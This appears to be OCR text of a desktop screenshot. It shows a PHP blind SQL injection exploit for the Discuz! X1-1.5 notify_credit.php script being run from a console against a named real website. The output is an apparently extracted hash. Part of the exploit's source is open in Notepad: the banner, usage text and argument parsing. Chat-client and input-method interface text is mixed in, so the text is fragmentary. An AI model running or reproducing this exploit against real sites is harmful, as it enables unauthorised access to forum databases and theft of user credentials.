 我的电脑
Internet
Explorer
Mozilla
Firefox
D:\Tools\wwwroot\APMServ5.2.6\PHP\cmdxo.exe - php x1.php http://www.chinesetalks...
D:\Tools\wwwroot\APMServ5.2.6\PHP>php x1.php http://www.chinesetalks.net/ch
+------------------------------------------------------------
Discuz! X1-1.5 notify_credit.php Blind SQL injection exploit by toby57
1.05
mail: toby57 at 163 dot com
team: http://www.wolvez.org
+------------------------------------------------------------
Please Waiting....
c0c3a367fd51fb26bc06
QQPinyin 半:
alibaba(1499281192)
成功接收文件
x1.php
5 KB
打开文件 打开所在文件夹
x1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
print_r('
+------------------------------------------------------------
Discuz! X1-1.5 notify_credit.php Blind SQL injection exploit by
mail: toby57 at 163 dot com
team: http://www.wolvez.org
+------------------------------------------------------------
');
if ($argc < 2) {
print_r('
+------------------------------------------------------------
Usage: php '.$argv[0].' url [pre]
Example:
php '.$argv[0].' http://localhost/
php '.$argv[0].' http://localhost/ xss_
+------------------------------------------------------------
');
exit;
}
error_reporting(7);
ini_set('max_execution_time', 0);
$url = $argv[1];
$pre = $argv[2]?$argv[2]:'pre_';
$target = parse_url($url);